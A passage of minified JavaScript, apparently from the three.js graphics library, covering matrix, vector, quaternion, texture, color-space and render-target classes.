this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this.w=Math.max(this.w,e.w),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this.w=Math.max(e.w,Math.min(t.w,this.w)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this.w=Math.max(e,Math.min(t,this.w)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z+this.w*e.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this.w+=(e.w-this.w)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this.w=e.w+(t.w-e.w)*n,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z&&e.w===this.w}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this.w=e[t+3],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e[t+3]=this.w,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this.w=e.getW(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class Xt extends dt{constructor(e=1,t=1,n={}){super(),this.isRenderTarget=!0,this.width=e,this.height=t,this.depth=1,this.scissor=new Yt(0,0,e,t),this.scissorTest=!1,this.viewport=new Yt(0,0,e,t);const i={width:e,height:t,depth:1};n=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:xe,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},n);const r=new jt(i,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.colorSpace);r.flipY=!1,r.generateMipmaps=n.generateMipmaps,r.internalFormat=n.internalFormat,this.textures=[];const a=n.count;for(let e=0;e<a;e++)this.textures[e]=r.clone(),this.textures[e].isRenderTargetTexture=!0;this.depthBuffer=n.depthBuffer,this.stencilBuffer=n.stencilBuffer,this.resolveDepthBuffer=n.resolveDepthBuffer,this.resolveStencilBuffer=n.resolveStencilBuffer,this.depthTexture=n.depthTexture,this.samples=n.samples}get texture(){return this.textures[0]}set texture(e){this.textures[0]=e}setSize(e,t,n=1){if(this.width!==e||this.height!==t||this.depth!==n){this.width=e,this.height=t,this.depth=n;for(let i=0,r=this.textures.length;i<r;i++)this.textures[i].image.width=e,this.textures[i].image.height=t,this.textures[i].image.depth=n;this.dispose()}this.viewport.set(0,0,e,t),this.scissor.set(0,0,e,t)}clone(){return(new this.constructor).copy(this)}copy(e){this.width=e.width,this.height=e.height,this.depth=e.depth,this.scissor.copy(e.scissor),this.scissorTest=e.scissorTest,this.viewport.copy(e.viewport),this.textures.length=0;for(let t=0,n=e.textures.length;t<n;t++)this.textures[t]=e.textures[t].clone(),this.textures[t].isRenderTargetTexture=!0;const t=Object.assign({},e.texture.image);return this.texture.source=new Vt(t),this.depthBuffer=e.depthBuffer,this.stencilBuffer=e.stencilBuffer,this.resolveDepthBuffer=e.resolveDepthBuffer,this.resolveStencilBuffer=e.resolveStencilBuffer,null!==e.depthTexture&&(this.depthTexture=e.depthTexture.clone()),this.samples=e.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class Kt extends Xt{constructor(e=1,t=1,n={}){super(e,t,n),this.isWebGLRenderTarget=!0}}class Jt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isDataArrayTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class Zt extends jt{constructor(e=null,t=1,n=1,i=1){super(null),this.isData3DTexture=!0,this.image={data:e,width:t,height:n,depth:i},this.magFilter=_e,this.minFilter=_e,this.wrapR=be,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class $t{constructor(e=0,t=0,n=0,i=1){this.isQuaternion=!0,this._x=e,this._y=t,this._z=n,this._w=i}static slerpFlat(e,t,n,i,r,a,s){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const A=r[a+0],u=r[a+1],d=r[a+2],p=r[a+3];if(0===s)return e[t+0]=o,e[t+1]=l,e[t+2]=c,void(e[t+3]=h);if(1===s)return e[t+0]=A,e[t+1]=u,e[t+2]=d,void(e[t+3]=p);if(h!==p||o!==A||l!==u||c!==d){let e=1-s;const t=o*A+l*u+c*d+h*p,n=t>=0?1:-1,i=1-t*t;if(i>Number.EPSILON){const r=Math.sqrt(i),a=Math.atan2(r,t*n);e=Math.sin(e*a)/r,s=Math.sin(s*a)/r}const r=s*n;if(o=o*e+A*r,l=l*e+u*r,c=c*e+d*r,h=h*e+p*r,e===1-s){const e=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=e,l*=e,c*=e,h*=e}}e[t]=o,e[t+1]=l,e[t+2]=c,e[t+3]=h}static multiplyQuaternionsFlat(e,t,n,i,r,a){const s=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[a],A=r[a+1],u=r[a+2],d=r[a+3];return e[t]=s*d+c*h+o*u-l*A,e[t+1]=o*d+c*A+l*h-s*u,e[t+2]=l*d+c*u+s*A-o*h,e[t+3]=c*d-s*h-o*A-l*u,e}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get w(){return this._w}set w(e){this._w=e,this._onChangeCallback()}set(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(e){return this._x=e.x,this._y=e.y,this._z=e.z,this._w=e.w,this._onChangeCallback(),this}setFromEuler(e,t=!0){const n=e._x,i=e._y,r=e._z,a=e._order,s=Math.cos,o=Math.sin,l=s(n/2),c=s(i/2),h=s(r/2),A=o(n/2),u=o(i/2),d=o(r/2);switch(a){case"XYZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"YXZ":this._x=A*c*h+l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"ZXY":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h-A*u*d;break;case"ZYX":this._x=A*c*h-l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h+A*u*d;break;case"YZX":this._x=A*c*h+l*u*d,this._y=l*u*h+A*c*d,this._z=l*c*d-A*u*h,this._w=l*c*h-A*u*d;break;case"XZY":this._x=A*c*h-l*u*d,this._y=l*u*h-A*c*d,this._z=l*c*d+A*u*h,this._w=l*c*h+A*u*d;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+a)}return!0===t&&this._onChangeCallback(),this}setFromAxisAngle(e,t){const n=t/2,i=Math.sin(n);return this._x=e.x*i,this._y=e.y*i,this._z=e.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(e){const t=e.elements,n=t[0],i=t[4],r=t[8],a=t[1],s=t[5],o=t[9],l=t[2],c=t[6],h=t[10],A=n+s+h;if(A>0){const e=.5/Math.sqrt(A+1);this._w=.25/e,this._x=(c-o)*e,this._y=(r-l)*e,this._z=(a-i)*e}else if(n>s&&n>h){const e=2*Math.sqrt(1+n-s-h);this._w=(c-o)/e,this._x=.25*e,this._y=(i+a)/e,this._z=(r+l)/e}else if(s>h){const e=2*Math.sqrt(1+s-n-h);this._w=(r-l)/e,this._x=(i+a)/e,this._y=.25*e,this._z=(o+c)/e}else{const e=2*Math.sqrt(1+h-n-s);this._w=(a-i)/e,this._x=(r+l)/e,this._y=(o+c)/e,this._z=.25*e}return this._onChangeCallback(),this}setFromUnitVectors(e,t){let n=e.dot(t)+1;return n<Number.EPSILON?(n=0,Math.abs(e.x)>Math.abs(e.z)?(this._x=-e.y,this._y=e.x,this._z=0,this._w=n):(this._x=0,this._y=-e.z,this._z=e.y,this._w=n)):(this._x=e.y*t.z-e.z*t.y,this._y=e.z*t.x-e.x*t.z,this._z=e.x*t.y-e.y*t.x,this._w=n),this.normalize()}angleTo(e){return 2*Math.acos(Math.abs(vt(this.dot(e),-1,1)))}rotateTowards(e,t){const n=this.angleTo(e);if(0===n)return this;const i=Math.min(1,t/n);return this.slerp(e,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(e){return this._x*e._x+this._y*e._y+this._z*e._z+this._w*e._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let e=this.length();return 0===e?(this._x=0,this._y=0,this._z=0,this._w=1):(e=1/e,this._x=this._x*e,this._y=this._y*e,this._z=this._z*e,this._w=this._w*e),this._onChangeCallback(),this}multiply(e){return this.multiplyQuaternions(this,e)}premultiply(e){return this.multiplyQuaternions(e,this)}multiplyQuaternions(e,t){const n=e._x,i=e._y,r=e._z,a=e._w,s=t._x,o=t._y,l=t._z,c=t._w;return this._x=n*c+a*s+i*l-r*o,this._y=i*c+a*o+r*s-n*l,this._z=r*c+a*l+n*o-i*s,this._w=a*c-n*s-i*o-r*l,this._onChangeCallback(),this}slerp(e,t){if(0===t)return this;if(1===t)return this.copy(e);const n=this._x,i=this._y,r=this._z,a=this._w;let s=a*e._w+n*e._x+i*e._y+r*e._z;if(s<0?(this._w=-e._w,this._x=-e._x,this._y=-e._y,this._z=-e._z,s=-s):this.copy(e),s>=1)return this._w=a,this._x=n,this._y=i,this._z=r,this;const o=1-s*s;if(o<=Number.EPSILON){const e=1-t;return this._w=e*a+t*this._w,this._x=e*n+t*this._x,this._y=e*i+t*this._y,this._z=e*r+t*this._z,this.normalize(),this}const l=Math.sqrt(o),c=Math.atan2(l,s),h=Math.sin((1-t)*c)/l,A=Math.sin(t*c)/l;return this._w=a*h+this._w*A,this._x=n*h+this._x*A,this._y=i*h+this._y*A,this._z=r*h+this._z*A,this._onChangeCallback(),this}slerpQuaternions(e,t,n){return this.copy(e).slerp(t,n)}random(){const e=2*Math.PI*Math.random(),t=2*Math.PI*Math.random(),n=Math.random(),i=Math.sqrt(1-n),r=Math.sqrt(n);return this.set(i*Math.sin(e),i*Math.cos(e),r*Math.sin(t),r*Math.cos(t))}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const 